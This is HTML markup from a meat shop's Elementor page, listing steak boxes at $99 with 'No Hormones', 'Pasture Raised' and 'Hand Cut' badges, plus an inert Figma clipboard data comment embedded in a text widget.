						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cba1dac" data-id="cba1dac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-090262f elementor-widget elementor-widget-image" data-id="090262f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/steak-sample">
							<img loading="lazy" decoding="async" width="500" height="500" src="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_15.png" class="attachment-large size-large" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_15.png 500w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_15-300x300.png 300w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_15-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_15-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA PRIME BONELESS 14 OZ STRIP STEAKS 6/BOX</br>$99</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdab531" data-id="cdab531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-15aafc1 elementor-widget elementor-widget-image" data-id="15aafc1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/usda-prime-new-york-strip">
							<img loading="lazy" decoding="async" width="800" height="804" src="//www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-1019x1024.png" class="attachment-large size-large" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-1019x1024.png 1019w, //www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-768x771.png 768w, //www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-600x603.png 600w, //www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM-100x100.png 100w, //www.corsomeats.com/wp-content/uploads/2022/02/ScreenShot2022-02-01at9.49.34PM.png 1344w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA Prime New York Strip</br>$99</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8d7c7d" data-id="e8d7c7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8394f33 elementor-widget elementor-widget-image" data-id="8394f33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/usda-upper-2-3-choice-angus-center-cut-6-8-oz-filets-8-box">
							<img loading="lazy" decoding="async" width="500" height="500" src="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_17.png" class="attachment-large size-large" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_17.png 500w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_17-300x300.png 300w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_17-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_17-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA UPPER 2/3 CHOICE ANGUS CENTER CUT 6 & 8 OZ FILETS 8/BOX</br>$99</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aba9f7c elementor-section-full_width elementor-section-stretched removebg elementor-section-height-default elementor-section-height-default" data-id="aba9f7c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8c4484" data-id="e8c4484" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-65d2afa elementor-section-full_width section-766 elementor-section-height-default elementor-section-height-default" data-id="65d2afa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7579f4b norepeat halfbg elementor-invisible" data-id="7579f4b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;rotateInDownLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-73d2e59 elementor-widget__width-inherit backdropfilter elementor-widget elementor-widget-image" data-id="73d2e59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/NO-HORMONES-1.png" title="NO HORMONES" alt="NO HORMONES" />															</div>
				</div>
				<div class="elementor-element elementor-element-e0b8d45 elementor-widget elementor-widget-heading" data-id="e0b8d45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">NO HORMONES</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4b30946 norepeat halfbg elementor-invisible" data-id="4b30946" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;rotateInDownLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2dad421 elementor-widget__width-inherit backdropfilter elementor-widget elementor-widget-image" data-id="2dad421" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/NO-ANTIBIOTICS-1.png" title="NO ANTIBIOTICS" alt="NO ANTIBIOTICS" />															</div>
				</div>
				<div class="elementor-element elementor-element-781cddd elementor-widget elementor-widget-heading" data-id="781cddd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">NO ANTIBIOTICS</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc5ac60 norepeat halfbg elementor-invisible" data-id="cc5ac60" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;rotateInDownRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c863f8 backdropfilter elementor-widget elementor-widget-image" data-id="3c863f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/PASTURE-RAISED-1.png" title="PASTURE RAISED" alt="PASTURE RAISED" />															</div>
				</div>
				<div class="elementor-element elementor-element-6bc1325 elementor-widget elementor-widget-heading" data-id="6bc1325" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">PASTURE RAISED</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78da4ed norepeat halfbg elementor-invisible" data-id="78da4ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;rotateInDownRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b8aeec backdropfilter elementor-widget elementor-widget-image" data-id="4b8aeec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/HAND-CUT-1.png" title="HAND CUT" alt="HAND CUT" />															</div>
				</div>
				<div class="elementor-element elementor-element-9b252ed elementor-widget elementor-widget-heading" data-id="9b252ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">HAND CUT</span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af65a39 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="af65a39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3769bf" data-id="d3769bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7bea640 elementor-widget elementor-widget-heading" data-id="7bea640" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ANGUS MEANS</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-226deba minheightredbg" data-id="226deba" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-846f428 elementor-absolute elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="846f428" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUALITY</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7f5ea4 elementor-section-full_width elementor-hidden-phone elementor-section-content-middle autowidthcol elementor-section-height-default elementor-section-height-default" data-id="a7f5ea4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f437aee belowredbg" data-id="f437aee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1e96c7 elementor-widget elementor-widget-heading" data-id="e1e96c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ANGUS MEANS</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e943c6 belowredbg" data-id="4e943c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-33dac7e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="33dac7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUALITY</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e5fd1b elementor-section-full_width elementor-section-stretched elementor-hidden-phone elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="0e5fd1b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd3335" data-id="5dd3335" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-d36c4bb elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d36c4bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f9385f1" data-id="f9385f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c41c527 customlineheight elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c41c527" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><!--(figmeta)eyJmaWxlS2V5IjoiU3owSGVhbThkaTJ2QWd2UXh1YTAyVyIsInBhc3RlSUQiOjE5NzA2NjgyMzAsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAvyIAALV7f5wsS1VfVc/sr7v33veTx3uIiIiIiPp+8d4DEent6dnpuzPT/bp7du99IkPvTO9uvzs7M0zP7L37RARCiCGIiPokiAQJUUSjqPgrQUVi1CSKvxERfyEakxhjfhljjMn3W9W/5u59fvJP7udzp06dOnXq1KlzTp2q6n1SduI0jQ7j8HQaC3HLJdfp9oPQ9EOBf123YfetltndtgNUZS+w/UrdUNR2twG4FjjbXbMNqB6EV9o2gBUF9AObvFYVreLcD3Ycr+/bbddkz7WuGzrNK/2g5fbajX7P2/bNBvuvZ2C/4XZZ38jrvt307aAF1LnAsrt2H2iv1X+0Z/tXgNysIn3baxN5vuE0mygvWG3H7ob9LR+jW2ZA2S6a15MU07kMWJBYmoMB1AKUb5uNvttVLISq7PlOSGlkdzKMvaMojUFmoSm0ORsQddxdBcq9ZDxMxof+YkSartt9zPZdNAi3odrJQev9TjTaQImGa/U6kA+gtMzurhkAMrZ9t+cBqDV9s0O6+pbrtm2z23c92zdDx+0CubJrW6HrA1qlnlGutR3Fdt1utx0vILjhgwgLqFbonG9v99qm3/fc9pVtxWQTQ3UbdgOKK+nOh/ZlinQhaDsWEReDK50tl6t9i9PFYF2FvTUIHWuHqrotaJme3d9zwlY/63u75Xa74KkEvCM4iqbxXjI/CuPrc62D9eDRnunbaBWluLLhmB1XWZgR+o4SCCaCaq2oNtw9Sl6/meQrnumb7TZsDebQ6fvOdovCrC6j23aT2LWtUTwedrAqkNAzg6AftsB0m5YGX/A7yr5lw/[base64]/nvXGyTxFH9/kNITnXLbbAQAJiRDaqBfDmozT+ayyaFhM4AXblbiyYzKeGRgjU2ktsEw1gXoTHBt93WMlqyjq1WA+m1yNzVFyOEaHgpmAlzsqKEu3F2agoYmtaIrh8/lhKmq1ZeHNhun77p4yIU6ipqv2oz2njZgJNwSynplJn8udaTB37wKVCXdpklC2DsKwEm3L3rXJQ+ZDG1uTySiOxu40ztVf73W1+WMi6BYgQgCWQW8r9E0FG5eVVyhrUNNvTWbJE5PxPBqhexYgKtqFpSj/My71EPWajpKw7L0bz+YJDJs410NTpeuWG4ZuB5DRmSzS2FrM0skM/[base64]/IzatK40kTVZQIhZRrvylLSFpmtmL2ROg1mg+6VFOk8OTlF9yp6eadl9uKzOqWqqW6C1riIRkMihAucxux+6cH417yUEjASL4nQ8JCOosQU0jIhjGDr8XWtwJdcL/MT2sS59prOoy56vtMK9AGXNarsq16g7nHpUYXHe7fZh/YpMmE2w6YdOx0YIRF12XOTDfTVPQ8O6oYZeLe7egOu6ARsSyVZ0TeUvq6DyMC8aYh491xu+Se/[base64]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[base64]/bKQ15LhnGczg21XANQIFCqus2amAxyxUFs7SGbp3Mp1hsmswM6q9dVtKkIYq4PJ8XEEwTL/LQ9kl4XWL6SCWx9gykqjGOos82h4krnGaqPQqjCMGY6YmLKUJSdDn0SVTo3aiap04/m1yexqLsIYlh+NMNhQjZgLcnahGbtwjYlpSCozFaGUwenx/mSUsU9VBeOGiAQKzpmkZGDgfEk3C+gGTcwGrgrF5mzzsGgYaqHkFDhkEjgLwQm24zGDA+apx5KTKmfZwNnvhJ55vJhTXuWQmtJYpkQlMzgjgE4xaSWoHx/[base64]/[base64]/dj53OhK0RcLws3IRngxReSqLsHgdvC/GpREi5aDNbyC8YaLtMwj5yynlUL4pUMkdPjDajbUye2tUyALcTzwxljs1NedmOUYta8C+/jvhk3DrgJxJVg9tgnzzDQcyh64kTqNPr56/JZchMGhRhKazKM/QKtuHwQqixRVm443QgJitKhosKNvrmLCxF15yNwd5o9j8tgT93CGCz5iYkiwGunukTVrxM2sp7ZPECyA2dMhbGeLg4OcKUHJ1U5gxrgXoHrP5i8zh7nopaeHNKzuwhmsNQ6qsgeaak/BrtFzV3MuRFxG0c7ggp0ir3SHePGToo1UDQnswG8jO+WiBRXU6DXM1l2tzNmwnCa/a5tZ5egZnvPvBIAkG21RfP1ClFxTgkfFDLityoGwmHhQbXx4jiA70FPqcCWmvkb8rtUYwNaKTarwwUizCyrrQ0yNa9PGXjwNPaQ2NhGUMX61LJBZMGq2L49xAcs4LWk/LRlXcDXl7ZVvCVhBwspMS/1tIHwHRcFbgB9d4cYI/sypGY3m/pBto77EtcntJI9za3qcKv4VfYIvUXqEJdvKdnGkG8rJIDKMTMuIeaUEpN1wYNreSeIPuWWk91Tb8VHMD7oB/[base64]/0A3kGhaqioAxHZc5TuNBh678RqDQKFMDbdqOUp/yiaXunYSLRyGSYEkl48jXJWeUVBj3eDqMDIMY7e33D3tz7B3M5u9zDb+zuQkzna1yWi4o1YI+RaMtVkYokq7kHaOsSbG63P/U5lfGB3CyV40PULuLFaFoQCNfGgK48/fHV4lapWqJnh4Tq88J9QeplGPjCNlWyssNerFZXRZzUDd8BJkAVeVNaxpSKO/rDzvrWegbngpeha7+0ZR0Y1fPkC4nwM4pwCNfFnK+HQZpzWUGvUViMjFCfF8UdGNLx/[base64]/kzxzJvhdRcPNQxk4vZkLJ4lPrtS1QSPaowVTcWzxbOKim70dV19pfQc8TllTTcHFFHxahUCiOeJZ98ErTuERctu/k3R88XnnkFq4h7xFqKBuEs8J4d10y6rlePq3eLzljGabG//xo+nniueeyNOk14+ycYuFQjFfv5ZrCa/cpCMRh7rqXidlM8rq7r9MVBDVRpFii+oIjTNV9JHsluAffH8sqabX0Hb7sK1cS/zhTmsm75KTZbb3huleEFe0W2vjNXZJcWttPyiDNYtfcTfIfII9ekUbEq8ULzwBpQmfJX29yBPMH9Eyi9eRmm6iCObKgSl8EHxiPiSZYwm28cWP9GpX4o7ZfmllbqmGOi7BE4CDwDi3rKq24cpdyLspmvivgzUDXEZRqwsA7z/BpQmPOACbceT43g+O8WltXygitA0h3qJciSpHlxGaboj+H/2vdLLRFJUdOPjqp5FEHjx1Wpdk4wUyouGzJ5Aclyta5Ixd0YEfnVnMckrum2aqsSK2sFLiHh1WdXtswPeV3QQiBtJqsI9AnN6BqmJ5zO9UJMm4pYUuC8tqprgRC/8FiTUSs37g/qaEtwCFsFOObDYEtcV8hLuIfntVEOcpjqFVVKWWe87pXgiSTXW0zcLZAuuXw2o6FC9vnjNUF/M6BZOmGf1r6mS7+rsGfv/[base64]/fcPurBdRMfmG7LqsEUP1yZQjY1XfJnktiTQS2+5k2o4PsHplfgBf+sYlAp/R9AaKt5cUW5P5fHJ8Ey7fdCPNzRh9c0lUtiTMMqZIDJFqYHLfciNNiM1nmeRJaosuhhmmsEVEnAg7Af3rW6W2bdivvgaD/0J3yvLfJfGgCdJsVVQC/j6Jt80SF2IBRBueVqIa5XXTt8k4Kj7D6oIf9IyzYvk9lIcnz4ESOjieTOa8+EO398hkfASz4uPCKNCxGMv17hwdqIBZNrw3bwjhYyX6u3K0rcJL2fD+okFtXWXDd+cN3DdK9AdydEWeJj+Aohho/3GZpEUTdPrtqOvGHPMdMiWk9PARiTdcVV22u5+Si/xOE2qoBqX3SZwosSi5D+7jyRc9oUlXH6ou424NBp6Fpe/JljTgGJXl/BmJt95KUxkoPyrx+JukyzHy+2Ss9EalmiluXwgA//[base64]/x8A11Le9dbZUE7WaWsQILGGOqh0oCNbsPSbyOT06UJHlcVg3fK6GOrIF3IHMwzgmwVj+Xt5XiOOWkYToQ6AyFWV5o/qDEi7vaEzLZNvHwPod99bC67SWp1/ASr69dOCO8xstfwPPzIaLd0B27YVN/W5aKmfzFAn9wsNTwscoKBkeTxWgYHGMzMdVrKO30l2TKhEKnFy/HzYmqlgeLLG/CIv6KboJwKmUvG35VN+ypZ7im+DVd1bk26r+u1IGooi4rQvEb+VMHVpdXCR/P6yrg/CYsOAvHJN8Un4BzWXiWF7+V08XD3UxBm+KTmYK4UMVl1cek/G2wgfiwy1mwmNKXszDF0GRyv2TkZQLxKS1ulmbBITmppvidkkGacXgKBr8ri2dK8VdS/J68Gp+Gs+TwEB78l1L8PuQP6PrbsIQp6P+g9MiK4aTiz6T8tDyZwEXtE8zeO8IzOvXzh7AWXAz3niJCfkbL782worPTQv4/WkKr5XXwbJ8iZfxj3ZTNuNL0cvFvsyYGoqwrxObXr3+iW7JV99Xaboh/t4TVmznQ/17S1JmuMa/eijEBRB/ETEwUL5H/QfdSo6jhg3h0gNz2T7OkpA1VpvAK+R9JmGnOwzYO0zvd5WUlEj0q/zNS/pmk77SRG6ql/2Mp/hNeSc88Qj4pxZ9zA7jhDwnPi//MdWbE5KYGz4A1i/9S4mwEG2D+a4mBcNne9kkp/luJV72R9OGY/99LLPpr3F/o0enkmWdsiP9ReAY640L63VL+ZWkcwMHTxoce7gPmGEn8z2VyPMW9R8q/kmhVCZ89Xhw3cSCD3mF04n9J+DA8w1p2p78uZbNg4NgFFP8Ubir/dx5Gb/I2+w4p/qbsSgUWl52fkOL/[base64]/bnUhi6IYXBy+Xb+6K/[base64]/LylnsZD782YMMLHkRRC/ac0Gr1PfXNen2nXGuDr0r8NgrvjRLLpLDZWH8Ba2lBaL15Gob+/[base64]/pq11bNuW4icU1xczp0h7gbECnSdwmGRZyO+QZfGPhw3wN1NzIdBDJeNnoo3GQi3hVmXp15hNF1/LzMu38a7fEArkrhNUMHSQ+99lRvgVI8RVvHmpQf7Ojwxj+NrRcU4I2ODMtYA5bMBBnNJ0pamdMbd+NoNU8CkhoVwbzYQbZYE8PhaBuvmt/SOqf/WSJhbrq9BabmdjhPqirHcdSc+PeDuCR+cKi5vxQSg80MIwPsNY46Ik86j4ykq2Utyltehy/7yrHLFOthbrsPYjFTRF6aEJ1s9tj6Dwg5w5TXPlaoFEm+BAGfRAfSAC5e3QaOaaSZEKt5uyFpVyLqycBxSSl9ZAY95BxPiazD3aByTN4XcZWzvxPMIwsAo87wBJ9xoNIItgaSHOIfOEEAYT1v6s62CGItjZOGrNsjut+qIwoexjrIr9HsVH/4aUflYufff4LExzZ0Wqeb6ZB8DnWA+Yk1uDGOGna7meQ7LDktQToxjpyE39fxzx03FGwyJF8RlN0vFGw15AUPNIO2muKgUmtNkhgaru2UJ793E1dA9FLfOc5KcfYMag/fcNkWtXFGk+oa8fVDR9pOGuONkSc/vMPCeF433cHCmYT8twPSQI+HF7dFFjAt3PEpnm0M3C0i4KMORDeZEhKVWIy3YGXJ/BO2pnCszNKyOpaKnH+tJgEgviA7cIaxlptI/[base64]/X2oZAADVWWl4VsWS7nNO8iUhkAAJsocPRPYdUZacPmFzYRG5KAKil0jCIhAwhFWIwWxsAoqCCLIpcBk3ritCEhFRFBRQGBBERRYRFQEFHRR03rfOyWc7v+Y+Mz9mfJ5YxXm7q6qrq6qr+7MsWzmq4vx5mw4lJAyY3uaWzPRxHTNGt5vcdeTk/lMnpbdpd5dKUsnKqqaioiylbBVlRfcYP3zSuMysHBWyYh9SSsWpyqqqUpYSYaq+irKjb08fmRlu++eIiiT4T0iixQlJ5Nvlfrh7d/kfP0yhIFsENaCgW7NyMrOz0seG+2WNnRbunp41OX2iCql/XewCCwYm/8OhaAs2VoruNyk7PDI7PStjQno2ljMxPGliZkY4Z3x4wujhY8I5ozJHZ4fHT8kKD0/PyRmbGU7P4bdw91Gjh6ePHB8ekDMeowanZ2dMDI/OEqhtxzZtjuctm9gqfMeozImZfxkCFeGs8eGx47NGZmZzQubU0RNzMrOGZ0JjRvq0VvBVTPmy4mervL5FSoX99T2i9p2QJc5RaVYllSDrrJav1LHqDyuVVnMWoFq5sYdLa6s6qq6douqpMLbhOtUIa7an25ZV/kchDv+HbbRUY9Xkoevbt1dN+47H8jOzs9NzVN/MjNGTxqk/v7QMvjSz/m/5K6yiyr0UjdDMn578oT07bW9n5/57Fm6PKhi6sGEMPLQvWoWaKEsVpkQ79uy8Q62cgt//[base64]/E0kOvEMLmmaYSLXAggqQ1nGsiVwTrKcikLpTTaR6KHdLSk+RpprMM5EagbRY6LnhL/FWM7CgEpCNG0ykVmhmq5frKisBSIVNJlI7lJsypKGyEoFc3mYidUK5QzO6+BZM3m8idQMLsJ68gs9MJCVYT2Ug50+bSL1gT+HRvOwrJhIOPFoJSTkqxkTqB1bb9my1LN5EGgRRhTxX2/6y29cGtlVEgdhZzUQaBh6tAj3J9UzkulBuya0fMhJnpz3WwkQaBVZTz/[base64]/knlx4tVq0GmYgXeBR6VFKGiaQFepDYKmWKiXQN1oPEVpVmm0i3PxM7b85TJtI9sK0a5jy51kR6hHKXdO8t3lEJr5pIz8A7NpAr75rITUGSolSq8x+byM1BoULhVcO/NpFbgsJL2+6/ZCK3BrahuKlpV02kV7CnSF8cCibSO4gDpO+2BpVMpE8grQLmNKtiIn0DX1cGMqy6idwWSIsDsqa+ifSLRO/stH1/iYPbAz3XSJlYXP65f2jmLV9NV1Z1+2F1+3AT+Vsod9iWW5